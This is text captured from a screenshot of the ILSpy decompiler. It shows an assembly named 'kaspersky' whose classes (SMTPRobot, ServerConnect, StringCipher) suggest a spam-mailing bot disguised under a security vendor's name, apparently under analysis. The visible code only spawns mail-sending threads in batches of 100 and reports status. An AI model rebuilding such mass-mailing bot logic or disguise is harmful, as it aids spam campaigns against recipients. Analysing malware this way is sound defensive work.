 ILSpy
File View Window Help
(Default) C# C# 9.0 / VS 2019.8
Assemblies
MainForm
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramewor
kaspersky (1.0.0.0, .NETFramework, v4.5.1)
Metadata
References
Resources
{ } -
{ } SMTPSender
ConnectStatus
LoadConfigFileResult
MainForm
NetData
NetDataEvent
NETMSG_CODE
ParseItem
ParseRandom
Program
RobotStatus
ServerConnect
ServerStatus
SMTPAccount
SMTPConfig
SMTPMode
SMTPRobot
SMTPServer
StringCipher
{ } SMTPSender.Properties
Microsoft.VisualBasic (10.0.0.0, .NETFramework
System.Management (4.0.0.0, .NETFramework,
System.Net.Http (4.0.0.0, .NETFramework, v4.0
System.Drawing (4.0.0.0, .NETFramework, v4.0)
_autoThreadStep++;
}
}
}
}
if (_iTimerCounter == 0)
{
_smtpRobot.doSendStatus(_robotStatus);
}
_iTimerCounter = (_iTimerCounter + 1) % 5;
}
private void increaseThreadsBy100()
{
_currentThreadCount += 100;
lock (_sendMailsTaks)
{
for (int i = 0; i < 100; i++)
{
object parameter = new object[2]
{
_cancelToken.Token,
_currentThreadCount - 100 + i
};
Thread thread = new Thread(sendMailThread);
thread.IsBackground = true;
_sendMailsTaks.Add(_currentThreadCount - 100 + i);
thread.Start(parameter);
}
}
}
private void timerRun_Tick(object sender, EventArgs e)
Type here to search
6:55 AM
2/24/2021